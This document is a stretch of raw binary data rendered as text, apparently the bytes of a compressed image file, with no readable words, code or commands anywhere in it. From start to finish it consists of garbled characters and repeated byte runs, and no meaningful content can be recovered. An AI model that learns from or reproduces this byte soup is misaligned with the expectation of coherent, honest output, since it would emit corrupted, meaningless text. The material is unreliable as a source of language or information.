�gD��ݢ�ﶸ����������K��W�@�N/$�{;#x#5`��H\� p]L��ѹ��!>yA,n`.�O(Q��^*��F�<S ���y:V�PP7�k5�6����A\�F��]k;&`{jr�H|����z���"l̊"s�����<���^��X��K�D��Cu���f�a��k%���p>(��Z�?�����G��[N�B{I{l���E�826r:��ݑǷV	�c���yʏ�O*2X�)M���jꝞ4[M� ܙ=[E�t��9S���p����;5����x�q�!�6�wI�W�� ��W� Y^����"�`�	����ܱ������ �*�,PQ�a �:`|�`�I�E��D\E ��K4��V�z��է^�:�iբO�������19Ř �h�^ﾇ��4^��}Qex�ݮ
��٢s�b��Q�x�B�,�P��4$|(k�r�7'#x9sl��3���
b�g�vEҍ����قh�-���P� �R���ڏ̠�M�6�>{9e�n�Y��O{�th��i�gy��A^�7�z��u�y׮M�Tɉ����;L�y�2�]�	�[	�Y=���R;e��YK�YK�F���r���hљNm^�oe'��l����co^�5M�G�h�d����ֳ|��C���PW�Y�U���?�O��?�����.�?}̠C�~C��o᥼�p����A,�OeJ}��[pJ��F�TW`���+M����EIB�n��o���n�fS��3vϼ�ھ���}6�����H=����c���(�RRF1{�A+)�� u���6i�is�K�U��i�
(Y�@h��pPZ�1��wq� ������[,W�p
�z���5��;l���+�� u;�@5�S(>� i�I�\*������K'���Û@��g��{��$�^�'���\�,m*�6���b�~h�S��>F7mq:���rE�^����$�cs%�%�a��ճ�h4��ƪ������v�q�yi�B�)h���,�[6?Z"x"2�b�l����Y��߻�v*��N�5�l�.�)!�Q��Պ3gy,h�V�a�<o.�Z�f�ᦗ���i<˛f}~$9Ar&�jG�&�'��g/���lo'�_�t�*����r�cµ���g쎨dm��B{H����Khu�5]�8ɺ� a��` o�(:�M�ݹ*H���h\��1��j�z�s���6a�	?d�j׊�3)�&�{�����~{��U9�O(7��v��&�f�gi{ܩ�3�ܠ��4��� Fݓ�w�G�&�)����q:-!�}B����g쎣c������G��֗Q�.�K�؆�5�y^.�@���ok�U9h��{�dg7�z6ߗ{ʫ�]����3�sz��
�C�ŗob-p��_������pTݿP�dS��^i�+�l�a�٦�0��<N~
�47�y�:+&���N�縜Jp����{���Z$��̠��g��c	~���_��m����a�*Gΐ�?�����p���%/�d�O�*1���0����E��݀U�}�+���ҷk�m�ܕ�<
�����No"�9�����/S�ȃ�0> r�)�������V�8J�Z�8{r+�,��B�A�щVv�]�ǽX�c����pȄ�m�G6W�NFk9OJ�d�Zwhdq�������f��⩿~�7�RY�L��`AW�d��fN�@�ڹ&�S�z-�4��9yY.3�fDsG��P�˿��x!z����W� � �t]��#E�;M9'uJŶa�W2H��b� �V����`�T��\�<|�����f!s��U�f����v,쫞�Fn�Yb`�������}��m�r����Ų��_����W�|���U,���T�3X$%�hU#,�~���O$��P��|Uu��u�3��U�v6����_�G��q5B+/�s{�':Gm�{������n)�Z�f��M�W�f����*���w�6IA�ٽ�OpBwF�.�W���t4x��9�_�����Ⱥ�#m�O5ʖ�$���� �݅���*�����2g�������I���PqXbx���x��7�3н%�/�m߲�3�B�e�|�f_:ٗζe�|�f_:ٗζe�|�f_:ٗζe�|�f_:ٗζe�|�f_:ٗζe�|�f_:ٗζe�|�f_:ٗζe�|�f_:ٗζe�|����
���?;����,y�q��dx,��6G�G�� *      !1AQaq ��������0@P��  ?!�Fr�T��R6��I��a4C>�}��3�g�ϥ�K�5��QI�g�G�����(�<��<��<�E���M^���vJ{錕J��L���/��z��Z�f���OD���k��(Am���4�e�6��ՉZ��`,�Lc�u�H��$;',=3��9�
�2&����Y� ��n�*�O��]�m��b���%�HǙ�/�0�R�ܮ��&a3U�kR�oby����E��"DlAR�+)؜��(T	nP7��^����`1(�А���a�	�y��r�STό��A���@׉�[����%��KsmӶ���3��B�dj����Β�(*P���e'�T=�w��^�iLł��$Q���mJ���3��IQxp=	�`�rhQ���� +"��<&227�Σj�'}I�x2�\;�Ϩ,M�Kݸ���T�k�K�۩g��Ӧ�����le�=,jD�ɦ�'|`f,�!MJLg�<�y-�kT&��K�|�����R�ZYa,?o��E��q� ���?�Q��"wݾtP���p��@O���)�L8�}���	��A��g{a1a"Q�����6�p��ф�1<a�) I���x���jA�`ɑ��<�ՏFB֚�%��w�O̗��z���Y !%�#�N6x���$� >��7/d�VK `m_�`HhHKTp���	���f�t���̦�vz��s�:���`r(�2o��D&�"��2ȋ�U%��y���l��5��X��-v����̦Ԧ�dݶ?�R»��L��0b7�?��\u}�V�e���Z�Jx.M��육0�>=!L���"5w�̀��z��$�nF'�z������m��Nʐ�B�������mPK���!"L��UA��/�B���Kl���$����N�(�����D��F��~�H����sLIU�P�h�%��g/��d�I{��4i��)�L$�f���cJ{���|��b>�#n�r8e�1�4CJ��Bɕ	�`Ks�$ᴖ�VL�:������rQ�S� )a] %�PUb�-/�gF��$�0'5&�����x^��R�]�Gʅ��2Y��� w����iR�r��u�0���16l�Hى��!�`��.���E�25D��D�.R�\�ֹ�P�d	�s���0A�ֵ��ؖ��!̀C~�>��0�q�"dX�R��?*{\d�bI}�o�(TJt{�rk�M�GP9�8;ďJJ�^iróv̢�|!�O����EG� �B&a���F�h!�*KIuj֐�,�0��IB��軅n	���Xh��d̜C�^;���D��ȉ�� �ة�Ι�p���G&VS%�o�?��D���?��f�'�ý��:>!��/�p��.G��o��ٙ�����
���Й9����2D�%}��k섎�cR�P���k-��Fe2UmhL��́�<
�e�K���-�&F[�l
n`�0Ů��fÏ�O���dLI�C�$�p�b�6.ԚBH'6
�r�A��'9r�v�!H� )��$$����VE�3�p򊙯g�$��A�꫑���&�%2�4����t�Ei\��GD�68.{t ��3Ӏn��=ZfDNIFe�RD�v��$�^����e���0O�tɽ��	`E'Dhp,
yRS��x���|Iy�-��DAd�u=��n�� �<	h��'�'��ɒ~�li<�x1��Z \EeV/"Uhs�g���ܨ����gq�q��C���5Ƴ�h�Cɜ(�b]�\	"�kmA� $�`)��4cJG��"����$P�d���w�[�W��F���P���$�&�e�����rD	�H�X��I�F�4l��L&��u���	�F3U�~�&(��D�d6zE��J��D�I���NAM��(1�'�c��BZC��-��'bE��3�FU�$���B�M�*o�'�>}HX�YK�Y%Yvr"�㫒�<#"�CC7,�6D�'DL�Dr�ǭ��}#%6���Gn#O(B��9��D�ĳ&H���Չ�,�d�E���"cX�(m妓s�J�g��;0R٢��!�j� c�,=�i&*��M��HF�dPB�(H�ԥDD(aB���i
����D1��G.���O����O�a�9s4���c�1�h�>���ɘh�t,�j>�SKL���nN
О�r�T����:�|ú7{�{�0�,Dd�s6�V� �_Nãet�i�0��+;^"��dQ<!	E�B�,Ew��'�)�c�;!)M���h�K�>[�����AJ��v���_��$�"�����S�6;@�^&��� ��U)�*�J�bJ17L���X�ju$\NXg�ϐi�{"�.r9�38�K`ە�fKa�Q4�^""���2Z�x���\���΃��c�:)�
����� b$&BѨIamRB0s	p�*;���{�����"rL���wSU1� Ȃ�P��h�"�٢F�dė�����.�A�#CA+�!�lN4s�6��Q �Ta���}0f�eN��n&(��o_�O������ #O��*d<�T!�5�2�$��n�e�2��mk�ݲmĂ�(��!�)�B��D\%���S:�`ƴ�!@�FP1�<6�l�8yE6Ck����}(�'���.�c>�Ig�b��(v2u;Dk��"������Ā�q"賍TU�d�b�	��びN꧉/�X��{伍����JEQ�/�4�Q�Ki���l�E�[�F-�7�
�{~M7x�"1�*���':Oˆ��Z޷��Bq��f\&H���I:��*b��1����X�,V������s9n��؏�Ȅ"��{Kb�h2J�5lLHH$�Gd4K1��9C�i��
��Q���"h:q�v�uG~�s��ԭ�8�(E���J'ǳ���7����R�RE�h�PV7�)5<�;��$Iʦ�H��|�$�i!6�Z\�:O����y	ѓK)/��(H2��R8��b\�	�g�A̨�H��M~�X�YN���d�BhF�0�P��e�>Y�Q`b��tu��|s��bD
`W"2��ogm�t��D��u��C������ h�!6�9r ؒ�A���6� Q�˅9!d����W2���PM1wFL��t��b�ՍdQ���a���9�qMք-��Z���9�I$�2F�$��9��9&H�:$�D!��цC�&gYE�m�;JD[��%M�l�P��#�M��!4?U��yY^�}�ȴtBShp�	���I���1�W��9��9ѡ�Q�)i��B��A.a.����B_��d�cE*bh�	E��;��X8e�d�Il"[#!��LH�	�=8�Y��h�s��3�0H��x3��s��r�ώ�10���䑔k|$��-|��$D�j��գَ��u��%�KO�H��2ֻ�Fi�E.��M[����=GJU;]�}T,Σс:�mw�� ��9��9x����V���؛汤B����z�*&H�8�&��µe��%r���2����
Bc�ʢ1��7}��#��OX,@��sQd�o<B�݉oIp��J�A'�s��r� ��D	�u IM����-�+��)��<����;&)D�uo�ɀ�?0��-�u�e9-d�)�;���s7n0�^P��U�$�8��%<�dL�!(kH� �>�/�lu�./PZ��r��RB�ջ�/��u�3������� dU����Fc���ۗM��\���(2��,�>��"Q�=��!7�T�CD��)���(���v2�6��%�_#��Xꀄ���(���ClG4=�v�tS��e"�̡Ga�3 A\�s����ൺ���%�6:�e��ɡ2R�J�.���$�'r$_$�C����9�GV�E��X�94��sRpm�
=�@��$6;�I�c��P���}�q6d-��i,���H�[�BrA"�Z�Ο�}:��\P�n��%a	�7%ky��0�e��{��-?g��*�x��~,f���up�p��,�����Iu���F��][���hOD��f�����i�i҈�ݲ$�e��l|�:|�"L!Xsc��
X�D5�6����F�1�8�H|�I[
��>HȜZ���䘁��XrK�Y�KG#�!B)������꤉I��1�H�A�c��A�s���/iM�bE	T,��#7�Y@�"�D���g��N���ȸ�0Ľ���c�i��]~A��" �L����`���.Ȩ�s���H���;I&0u"l�&�
����e������FLGl��9h��2��P(VNEC}�D�(��7{榅�įq�Sf3l7�t[��
��SC�)K"�(�۲�c;�t���}�g�D!!�y�y�;�R*�$7>[�>?���݉�"��.��$�$unP� T*�_�������iK�t:�ʷ�'��"FTl-�7�Ʊk}�wm�\��t*'KuE�
���LH[v�s��̺Z�VGTGa)��x-�c�^��k�%k��*�d�6�l�Դ�a�%�}
K%�i�ǹ��zx�҄V������X�Q1���ò� :,�L�3,���j��^�>���0М��6TS2L��I2����nt��BF�Rc�jk&k��5�I�pʐ�0�>Y������A�i]O������A�e�&ű�y	|@���΀�d���Ӆ��l)�^�_I�=��L�7ꉖ��c7�������Dk�t��/��(�5���,��(�z�2A�Ο'�)l-�,F�t!��T(о���."�`�&���&!$�ɶE�C�1�|�
�O6��Qy�:I�'����6T3��ɼ� �~o9�)��7N���fʘ��=���,r��ʲ����Ui��,H����I�3�>K�ff{Ф>;!<����J�y�-�!�ٔ႘��9�hz�dF�����n��fO'�o��}��𺐜���������?m��t/��{4���u���00���g�-Wg��Ӿ�1��E)u��K���4��Η��Ξa���!����6���dXD�iy1��ޤ�?�� �t�L����ԁOՊV���~�3�B�fy	���^��2������;�N?3�xIH�M#�L/�� By�S�?q���}����'�"9b�`�m����!�+�$*��i25������2!��m��� �-�؉^h�T���r��V_�c����W��ۋ>zT����T!�ϒ�KI���ԨV��/G*z6��
_n��#!t�x�*S�����W��U6Ô�?��R4�P܉m٥^�N��V����tzK~�?
U��d��	�5�!��Y���ނm���d���$_����7�:t?�s�Gдя�j�+?�|G�}�`�wF��㊩���󑲹���-f�bO��O������7�t����>?�|� Գ֕�[.��V�H,�΁(��Y���Y�Y�X�<&�@\��h~�7��	�L�Íq��P�'з��@�B�m�:(g��X�Qxt�!���&����+u��W�@#n�F�1�6Ie��%fТtLAE��K��T�Ĥpҏ�Vg��|>�*5)$�!�ߴ�G�+�9� �.��H8: &�9�/iL6��p��<
��a�'�a�"G�C(~���6����e����!����g�p*��ބ�ym������U)�+��D`YOȒ����v���VGU�3ӷ��
,�TRG-��6c�)慽�e�ow�$�D�����~��	�� �oTmґYM�8������z+h��5W�m��b���������c�~�*��=��T%	%�D����G�'��e�����u�]�Ǉ�8|�1l�}#i�%?Ѷ��G#�0"&�ƍ��rN��S�y�H4My��Տ-\)t_�%�46B�f&Q�3�a��	m�����Hr������%2�t�ұB%��z��8ħ\�Sv~tL��v�M��΁���Q���M߈��a'Dm@������;&Y��	���Z[�}X���K7	xCGN.�ꄤ�� 34Ww����'������k	� ��� G��.S� $��X>?��</p�!e� �v�WQ=R�� �n��Ս�Tߛ2��~�?D-ھ�z�z!�`��-�p��Rgq� ܈D�X�hn�ݍ~&ϒ�i�;�ym�*j�×!IFvyp���:(D$#V��BH�_A�(��ߞ�H�}^��=��|�%�D8D���'�|� #�i��#qh��]�L���C�g�����#�#�,�����Q�S.�r ��N��"vF�=ցPm��w
=}=�m<�=��ɜ�6>L��Al�a�T��^�M%0|��_?�MX$�{!Ù�e�c$�;���A�䕐fhvpԇ����Fi�2�ē�\jkW�M(�
F5�T/��~��i�Y%����"੡��G��,�Ӣ,�E��R�G���	z�oA�l�f��b>�}�b*�l��0�9g,��_BW����-2��	b�ٌ�X���bЋ�A�C1��� G�m$�u��	be��V);��
�!x����5��/�?ɐ���L'����z�o ;c;����/�z1�>�>�:P�܎q�Ӳ��A���ئ"�����l'A�O~��6�Y�+k�n�f���G>R���٣����Q�F�� $X�ɫq��S�N�ù��tk��>�Q�'l� �7!�XI^�"L��[��$^Jfc����n�n������_U���!�eKƺ�
,�\���3�G��R��I�tI>fI>	$NI$�I$�I$���I:���~W��P˹mب��/��q�%� d��T*�?��bH�Ql�.I�{� ��ݸ}����0���b�����uy[��Q��Rq�"�<�7=���/�]�>�}�������O��}>�}�������O��}>�}�������O��}>�}�������O��}>�}�o�����gO��*^���=�q�{�NB//�&�H�IBP����       7y���� ��{ĨB�   ���'ԗuGS�ƃ�ͮ ���~8���'ez�^�*�C�i�'����v0]�6(1�8iz���&��vE܇��C���4d{�FB��=��8q�I��rR���{\L�G�ƏVd�|¡˞>���a�_󶭮��X-G/):@��2.Ī�P��:m4�-���6B������ɔ�)�j5��� �x,��}�NΖ�c��_|A� \ǉ�<LM�u�Xt�&��.��Et�/~�˼�eW��j����qI��SjY�=� �I����`x ;�I�x,̧�� "k�8������p��v?�e�Z(�@@�x��ٓgM���{��]8q�2إsD��ڽ�ۂR��P$�G�@�{��.�:���M�v�H-BZO��rcM��Jy��]!�6ԝ�������xQ�;��{;���Ss�E=vAش�Op��� 6��4��l�o|ઁu���l��A�D�>k��ͤj� /��E����jߔF��
"]=�  ! )����0&_��[O>��6��l 5ka��f�?���1��H3�L  U�� � � � � � � � � � � � �kl     0            �   �� )      !1AQaq� �����0�@���� ?�:��֏�_�H?r����&_���g��g��� 3���k�Z�3���-EK����K��K��K�m���~�x~(�A[�����֢�.���˚0.c�P��YA ��X� ^�
vQC�)vq��>ޏK�/�x�����������F*?���B�M^ӷïy���[Y�6:�I����Bm����	�@��Uu����k!A������g߃-�� ��1a�S@9�?+_6�"�cz��_o�ʣ�  �0/~�}�/���-ͦ��2��J�V^��HQBl]AS#�9��8P+��W]ہ���]�_� ���
��S��|�8�S�����;`>[����OHJŀ �*�������W
���U�i�]Ŀ���;zђ�ø �#��ADJ���%j��A�� hv�U(?�ф��L �[K�u��Z�b��C�m���.z��Q��+�=�ж	�B��#�t#�,``	��Y�9C�6�`!>QѸVanTu_����<V�z�}���4�O^�b��*wCUÊ)(.��b;bb��+H�����D�c�&����u�~�!�Y�����ތZ�D�K��Sdw���Tq�[q-�n~H�r�7��0$a�L�G�xU��%���=y{ы[婛�*���AQ�-�K&EKT:h8Df��:���?G
�=ъ�o?^f�ਸy�QU��%DC���:�=�U]L���:�IH�r�E�x��1D��	��A�\�HVR:r�ˍ��v��H�����7�f  EIKb;��<!nEr%� K�[:G|\�x��5e�w+�T��
�b�9b�e.>�T�-����U��6�H�LO��.\��'� j���+#�W$*J(A�h2�������d��p�7����
�dBH�_���'��*� ��uD�ӈŹ�1�aZe,nV��P*�5\S����lL����$��u���+�2�Yd�N	��	�N���~�7%�K����.тʊ���(�WmCi���~��̉R�j$�n@8��(Ԩ��c
2��y��7�O$�� u����*�T�LĪT�̦T#��H����Zqqq���32X�"*��F��3
�e�ȗq�b�hHRW;螩��{s�Ϟ{x�\)X��Jb;���Y�Yqm�����x� �B�R�U�.i��R�ԮP\>�T����6LM��F�S)s6g��Q�1	�#����#2K\�QIi�<��񗙸�k��#�S�P�_qۖ�Y���'��|�>��:��a�LM��un�|.ڣ~A.Q����*%�k+�J��e����?D�d��K�bPh�n~����N�5B~`��Îb�,�S�s[%����lt����#�O�*1�:#��ٟS����Х�U�|1�����	�bv��A֑���@7p�O�%�L5,�����Q]$�����m���>?���Ϗ�|s���������>?���Ϗ�|s���������>?�-�?��� ������"W��� )       !1AQaq�������� �0@�� ?هoW�T8�~9�~��J�Wo����'�F�\�}�w�3W]��.���8���{��s��3��|�s��9����;1=�����c�d׺{�o��{����x�<=�?���������������tD<U�+���O���;\v8��*ʧ�t��Ja[���:h����<On�7q�������ؚsU��z�#��c݃������nx� &�=]!���D��A�ʇ��d�t˚y�忩�@[��z����*��q�a����I�p�P��e��=� P �������l�����N�F����|��<v^�Z�^��^�_��|F�]b�Q���c�)�C�a�@�L��5"ݰ����e���r��.Q�?g�	ѐ{�1.g���^��cڊ���{</����q���L��!4�{
�P=��7n塄�e0�,7J���L���Ox	C=$H�tQ���ǻn1F���X�b� T&nj0��,�Ɉ���[��Y�!�iA����=�G�k(�1��bj���C#���)�<�5,ĸ�ٹof�����>�}�p��;)�����U�,�*A�^�EC�K)��Jn@
 b%CH%*ph�4�=��'�� �i��*$x�%Dq�P��-�K�L3����l �Ɇ�B��Zl�{�n��bV5�Xg: ̨�Љ��1b�9���	�\NsT3*�qr��ز1�{�}�C<�$�#Q+f�d��+R)���3	��V�I�l�^�<ǡ�;BA�n��q�Ľ�	�_4�0,��TJ�l���}�p�eJ�+e��`X�Hip��A�k�/J%$x�H���l�����Gk�R��)Q�EL��,A4f��j�K�u��f�� �.�}�����D�����R��U�#������D5TE�e� �!zA@Z]�<���l�1��5����^ ̨�GX�"+`��-kp�5�R� ��}�p�el��L2�@�0�WMI�`�X���
�S���r�ã�g�=��\�r����Wt�,�e��1Sv� �͌����ث�z2�f�1C�
a��i�%@�UM`R��U;[ۧ��_P�g6ċR�M�!7^�x���t�E�w�X���Y��{� �^/��
��	7E�U�#4,�&�m���<Xz0�"
ay\;�� 4w�����@�� ���G#��5���Q� \9@�k*�%:[��R]T�=�b|�Gm�4��W��7(:�b�6�;�G,vn���#y�`(ۖ��ƙ�s��9s͚E��A@���J�iX(ho��@@M�Z�C����
�!��d����^�x.j;.uཆ�B��t�b��̷��tߖRlSF7�����fh E���+*^ ���R��D
I�v>#^{�Q?��� ����P�<!����~%57�n��-��l^hB~g��O� %�� R� :�;��
��|`�^�^����d9����e���@�р���<f�f��
j�\� �����A4����/ꤿ�9����p4�i0��?�X�(��n���Mu	��ɖ���n�t�I�-������ĵ�[{�P47�+���˂]�����~�:�ߤea[�r�I��1&���xn�[׊�s��|�[���g)�8h�F犪%f-���Lه�+J_��Aɒ�=WC�ѻ�����pxWZtMσC�n��������`�C�"h��;�3t-���5���'��s�)=9�7�YX�XU�S`M�)?e?ei�ʻ�?�^�	O'К��Ĝ�\���^G�~�d��|�t�0%n~ξPĠݯ�'�-Y\� �L�����}�Og���}�Og���}�Og���}�Og���}�Og���}�Og���}�Og���}�Og�x=�q���lL�� ��R�ƻ��y� 7��@?�1����� *    !1AQaq������� ��0@P��  ?� H� =b�??�� "H8���l��a�D���'��ϋ~�Ϳs�߹�o����|��>M��&��I
F���.��u�ϊ~��S��KZ.�� Y����7�#��u�0��7�;ϖ~��?s培����g�|��>Y��,�ϖ~��?s柹�oܷ_�7����w�Q!�N�@{���ƅj{o�(6��<�?�( ���k_a��?�4��Y}�G8�i�}�ZS�Q�u9���6����/�n�6\��+6���Xy�^`;Sf�P���%��Y����i��sj%E��+���猞������M�ÿìa�C�`x`�l����f��
������"�����x��p�ac��=j"l��'��Ò -N���0 ������9�]Y��yT\�OGY ��D�~���Qo@�0����vs�H]F���2��ޢb95���`n��%T7�˹��'Y`��J�fR�>�ni4���.P�s�-c�Wfb.��>�f^��0����`�`M�0��}rN� ��/^�y�&Ɂ��(��9|����[[[aI�@rƞ���{-�T�5�C�9IH���A8�b��)��X~��f�&���Q����3ϙ���er�^��wY��{h���@l��ֳ)���ʱzZ�� p:�`^�؊��(��� �fZ���n�� ��U�dy�ǼT<@Q�LK�F,�&m�ˣ�̿�3g"p���W�Z�=N��@� �x�(=������z�Wi�g����{����o�6.�#֜"+���Z����(�� `wN5cP7s��A8��dClqZ�'mJ���AI�e}*(k#��%?oW� %!/8��I	�]w�?���e�P}�q�p[��ьd0)��w�A!�zG�j9{N����@J�ߘ����78Cl����׋��o7Gd}º% ��N}�%Vy9\����V�:}b����<��ko�#�K�r�m�We���=����ar��oE�x�f\�a�����v��k@�f��Q-W�=yy�Yy�y-�C�Q�����{�ё�]ǡ�=`�G���2���2�-�N� ��ȫ:n�{J�E � �jP�H���`/02Dt�S���1����T��bF�-Cf9�aΈrpT"�&�dA�߆�xpʃ>��o�Gh�9����R�J������
D�2�� �S�~��5ŉ�"�]���3WÐxB��@�|?�+�f����Q=�q#�,�o�bȳ�����ao�����%�Bjbޥ�� 8Q���Tz�\hb(�@*��i$��7��VA��6���s)債q��~�̌Ǐ�ֺ���+��`eqx�E�N#q�%����C"<7�JO����%¿js���v*����(�p?u<,J��)��ѱ���wHA`�K���y�#� F0��0���iٙu������n�#<4��l�G<8�T��(=Pk��F��Tr��T��^��買/j����-�L_ҕ�UMDm�@Vl�	1v�d��u��7h(��D2����\�����R<J�  TQ(F;!l���}"Z>�
��۞� <�ז|� �K�>_�҄8Ews�H���b�:zLt��[UmcQ�N/e��:_S��:D!cZ�''V�(-x�"��o4��Ȼ�Nɍ�i`�,U%�<"0*+�����@%�T
� �Iݛ:���1�Y��f��rA
$[���P3��*���2�o�\�e:�,�-��4]H�\E�	#������2�%a`6Gz�%ʕ���g�f�J����-H�$��p���H����R&2�ٵPrz���NW��"Y�<b+��U}�Cɟ#�1�1аpJ�Le�iM!-і���(� d8�Z�]��-��ݭ�T۽S�!���9�Ø��^�A�ԁM��*�Nv��L��>�:�v�X�eT��( �_I��L�uAH�[X�C'h���3p�@7��+��� %�D�	� �CxS�K"3[��N�c����R�!�	QA32P4�"�E�`�Ir�L��(e,���k�����qu,"�t�i�A�~�x]p��9��,:��/H�
�^�˾ 9�].�� �`��

¥�
ᗒC��t�Ga�O/�N^h�F �%��B����D�����E�Ī.��>���Z�$�"�0�@6�&b�c�!@��+w�m�7.W����ő��Hf#�[��@�l����G�ʞ�(�!����w�W�����1a��y���-�0a XExĬ�����V��D��5UU�Z�:��>�8��������s㺠ėvl���Q��Mq�=	��l�h�ߖt<�N�VO��co�P���<�mCb��'����!G}W�W� ��s=�z�D}iE��Ov؋F�LF�����H,	R�h�*�z�'k"u�vM��Pߤbe�T�"�Ɋ��&�x�Q[�M��*�̤�e�0>NC.�G�I�
�������l�yTG���X���;���Z!؅���m@�ę��&�N���O��EiIN闼 [���早>�Ә�'oHƕ�_tI��ɍű�d#q(�Zn՘^����p � .ݞ��D�P�d�e˵s���=�m� �9$���88�bB���j3��Gy`
>���G���Y;D����@;�\��3 ���	~�dh����x�P�A�d��̓��9��@);wg�0�#�Y�)�y�\�rk����B2�"�����&�LA�6�^e/R}�>6�Ճ-�,�lj�T����+��0jTɘ�K%z]�UƦ���ߴ�"ŋ/WT�f"�����`0P�1��(����BW�."|��]9����b�J�٢ݒ:*�A#�� �j�z�`eb��]A�)e�'T�a����nQ͂�"�\��P��\ �� NLy��y���&H��O���A��u-D~��e�#\,����x��Z5М�a�(>�j�l&�g���*��O���Ce�q�ǡ1U��x]CM�2�K�|/S�)!�W�0]��X#�_Q
������@���r�aL$ܼ�����t2�Z'y�5�H�)P�#Y�8n]N�鸫�l��e�0i��/�q����~�$^����@��p��#�W�VT1թ��J��H%�	I� �)�ܤ�P���"�8��F ����p�&$1��H�� -88� Ңd��&��/�ZWV��AX2�:�����T�g0�)�(g��>�d�^b]��x�ʡA+�yˈ�����a5�����q�)��Q{���x�7֌��ˀF�sW�qJ#'��!���Ω�A���8=�`o2�"���v�a����0�@]�U��Y[PqC���1
��-	�J����\�`� *�[Tg:�a��2����]s$�� �iX�Ub�j���,�5�� ?i@�јE�m6�`h"\Z�E��t�.�if�2�΁�#aZ��dZ� ��To�2�f�KvD@��u�>ҳC#�u���ʡ@ f��S�wp��N\\]K/����UL
̹���aQ�w˟ʟO���Ɩ���ߟ:[�Ve�~�A[�Va��IE�őXCإb��0�s#;�#�����WA���%R�`jM�k�?p(��b�^j����#}z�&�v�L���A�4=b����:���q����y�/0lk���E����� W7�g��'���k�Pֶ��.�^@�9���*	v�#���c��c(�-(�F�|��>�����y�����w��Uiu�7j!5M�jX�Q}-1�-`+�7f�<��M�^.�Y"��>ҍL�㏴���ޢ��V9����.+޲k�����vh:Cj$G׈nI(�[��F`��~�r��R�|g=]eFA*`�w�X���/W��WY	ʺ�J�X���׀^�Ŧ�&K�lC��25�w� �̈́zz�u�aU�N��f�wY�J��,�פTz[�ΟX	����FJK
��LT���ע$*i����B��"F��<��ᰅ�.Kx&Ip�*Uw֧S����
�b�dbC.6�JC$��"�t�)h�ٖB�DϘ�!���|#Xc��U
D�a�m���9-Q���ɹ����gXZ+pĩ
��d8��w4����U�%C�K
YD�1.:aV�R�w��:�}�Q���Z$�'�#������Z��e�H�|�9�,q��8�&�;�p}�_�����|
T���f2L*�r��2M�9�9$j���v^#��YxJOfa\�^fd@�-�'�!��� �bj�eAne4�bv-*E�8����|�w)E� Q�m:N#X���w̡蠕��,#1���~�	|�B���p��dD�#~LG�,j���ªS�PZ���v���bVƵ*}`��	:�őM<2���ʸ���f.S"q4��.�H�ze"-�T���t�a��#<�d�Gnl!�ձ%�.6WT[�%(~���MC���+x��iNЀ½���7�GHZD�p��z�"��nQ����6��D^����h%skL�o,gҾz�y�Qq^�B�
e<LXeii�V6��1������Yj�=My��"�}^X:�^���D�Ŧb�]�ļE�p˵�}�A�M#}�|s�G������yܻ eɟ|���x�c��^�wX�y)�� R�����>0����K<���۬F����Y����f��[�XF��\!�	W{zfZ�fD�4����c��gx��U�U+��˗O�J�V�x���C��P>W�i�YL���31P3o�S.��R`�,&WX!��+ܶ�N��!�]C$�.�1j��2�kj	��#Iv���!X��[�]sp�d*�"���"P�z�S\B;��uJY
�̤VN��4K8��+�<#��)X�j`m5�Y�ʾK� �/d3\�
a�
ѧXd���+a�!��P��(�x&,{����c~9��0�'��7a̰��%����0v���&b\0���k���8���%��#5ˋ%�$"e��v��T[$SSQ[����`�Nj���ԡz��(}��"�r͎�f�j%���e�5p36nSd�r,j���N`Kj�b1�r�c�#��T�pΧ�rPR�_��k�PLp�X�{њj���sX�V��B��g���Mf���mA�ᚇ��WWb�8�6��1ȍITs��Կ8�q�2��a�"~�?�iF�j����r�#�"
J�c���`��!Gw���3���os��;������l�&��ko�}x9}3,s�R�%�M��,D"�p�{k1�ۨ�[�+�1�Z\E�	�<�7��A�f �\K��00l�"dϵ��]"�PR�D*lW����i�h�i�@!gxu-��������jm��,a�ҟY����K��'�g̣qqn,ŗ;�O������&��G�*����q���&R	,� ��������z��K�̨�+���L#���^%vĽ�=h�KP�PL�'tfN%���ÖdT���� �z��gmrgP�4�+���(:��ҫ��DxLFI@�"5[Q)����(.`2ݳ,iF.��QfY�)"������`��\z ۙ��CP/R���� �E���J�`^Na%a,�b��C�Є��a|K�����zI���;��~�"��>̤�:j�Vc��䈑r�F=�)7�'fU�)��O��b���ˆQc�="-��7���ԶF[^���r�z�\K��*��u�������E9����ٗ�����әL���DJ��cP)��"2�b�L�G`�ۛP/�Rb�	�b(��9�2k�H�����S��_�堵Ee� D_�W�l�y��o���r�WPQ���1�pO����i|���X!.z��g$X� v��<G���a��?�6k��q�X|G-23��ZjP%kR���L���}
vK�Sws�z>�*��;�-�� 
`���)c-Y�� x�ݣa�A�0�l'\�� �u���-��l8A��u�^]4zL�S����:�/9\�K��+Q���2Y����0=�� �/l�pKS<~�T�g��`�ɓ���u0�E�2��1R��P�4m喕��*)ĵ�&|��)q�+��vb#�_���er��>g��i����va/r�AȊ���/���>��i��b v?��!���]�
?�H=��t�?�V{)bU�P�.�m^�yChK� 
Y}����ͨɮ�Y���֯5r�`[�0�[��{���վ<KB[x>_�4y�+��j�f;�9`:�B�<D�G�Pxp�+�.�S
<b�甝n�[���>�_�Tٺw�W^т�癵k�[&V	�����`7+�_��.�� �f�u��eR�k_�Z�6�@{�k�(?���3�?$(x�#���ti�t���{��I���݃8~�R}&���G<������G$t�z������$ p�XJ�1*�،�X����{�FN΢�$J'rfN[��ĵ�x�V�_�^�ܽ	dŊU�j�=%aj��xw0R���h
����ή*���T�e�l&ϋ�+W\/YJ����#ns���ŷR��-kPD*倮��1�s���҃����J������g,�"�*�n4X�r�1
 x FMj(YJ�M\B�g���NY@�m]�sT\"+�c0�Q���E���P/���̽�M������8��ݠ��{"?�5.� :�	>��Q�LEw��غ���-!zT����am@��I`��m��`�+�^�%�F�<�fZ���U�r`�T^�n���0�8}0�j+�
ȇr0�=�
0�f<K�t�+j�؁��Z`�ۊ��!�Ym��4&�#����7g��v�Z�� 
�g��D۳��.Ĉ�;��By@-�ٗ����3P0f��[�^�0%Zb�E~����ǈ�V���Hȹ�_Fqb+�X������@��'8�j+�s���19%�-�z�y����pC�<�0��(R�sP���0���,����
